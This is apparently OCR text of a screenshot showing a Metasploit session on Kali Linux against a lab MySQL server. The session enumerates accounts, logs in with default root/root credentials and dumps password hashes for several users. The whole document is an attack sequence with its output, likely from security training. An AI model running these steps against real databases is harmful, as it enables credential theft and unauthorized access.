 07:28 PM
CIS-Mart - Mozilla Firef...
3 qterminal
root@CISkali:/home/kali
File Actions Edit View Help
[*] 192.168.1.220:3306 - User: john Host: %
[*] 192.168.1.220:3306 - User: root Host: %
[*] 192.168.1.220:3306 - The following accounts are not restricted by
source:
[*] 192.168.1.220:3306 - User: john Host: %
[*] 192.168.1.220:3306 - User: root Host: %
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_enum) > search mysql hashdump
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
1 auxiliary/scanner/mysql/mysql_authbypass_hashdump 2012-06-09 normal No MySQL Authentication Bypass Password
Dump
2 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/analyze/crack_databases
msf6 auxiliary(admin/mysql/mysql_enum) > use auxiliary/scanner/mysql/mysql_hashdump
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 192.168.1.220
RHOSTS ⇒ 192.168.1.220
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD root
PASSWORD ⇒ root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD4117B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD4117B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD4117B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD4117B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: debian-sys-maint:*966BA1027D61C7C9D08B5B185261996828BF81A4
[+] 192.168.1.220:3306 - Saving HashString as Loot: osCommerceUSER:*035E4C7E038DA641A7D0D01E5BD43675FB5665E1
[+] 192.168.1.220:3306 - Saving HashString as Loot: john:*DACDE7F5744D3CB439B40D938673B8240B824853
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[*] 192.168.1.220:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) >
no
VNC
A